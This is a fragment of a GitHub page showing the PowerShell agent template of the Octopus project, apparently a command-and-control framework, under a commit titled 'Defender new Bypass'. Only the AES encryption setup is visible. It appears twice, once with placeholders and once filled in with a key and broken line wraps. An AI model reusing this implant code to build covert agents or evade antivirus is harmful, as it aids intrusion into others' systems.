 mhaskar / Octopus
Watc
<> Code Issues 2 Pull requests 0 Actions Projects 0 Wiki Sec
Branch: master Octopus / agents / agent.ps1.oct
mhaskar Defender new Bypass
2 contributors
143 lines (128 sloc) 5.8 KB
1 $TASK_CHECK_INTERVAL = OCU_INTERVAL;
2 $AES_KEY = "OCT_KEY";
3 $AES_IV = "OCT_IV"
4
5 function Create-AesManagedObject($AES_KEY, $AES_IV) {
6 $aesManaged = New-Object "System.Security.Cryptography.AesManaged"
7 $aesManaged.Mode = [System.Security.Cryptography.CipherMode]::CBC
8 $aesManaged.Padding = [System.Security.Cryptography.PaddingMode]::Zeros
9 $aesManaged.BlockSize = 128
10 $aesManaged.KeySize = 256
11 if ($AES_IV) {
12 if ($AES_IV.getType().Name -eq "String") {
13 $aesManaged.IV = [System.Convert]::FromBase64String($AES_IV)
14 }
15 else {
16 $aesManaged.IV = $AES_IV
$interval = 5;
$key = "TVhJQ0VRUVRDTE9ZWlVUV1lZSFlMTk9UUVJPSlBJS0s=";
2 references
function Create-AesManagedObject($key, $IV) {
$aesManaged = New-Object "System.Security.Cryptography.
AesManaged"
$aesManaged.Mode = [System.Security.Cryptography.CipherMode]
::CBC
$aesManaged.Padding = [System.Security.Cryptography.
PaddingMode]::Zeros
$aesManaged.BlockSize = 128
$aesManaged.KeySize = 256
if ($IV) {
if ($IV.getType().Name -eq "String") {
$aesManaged.IV = [System.Convert]::FromBase64String
($IV)
}
else {
$aesManaged.IV = $IV
}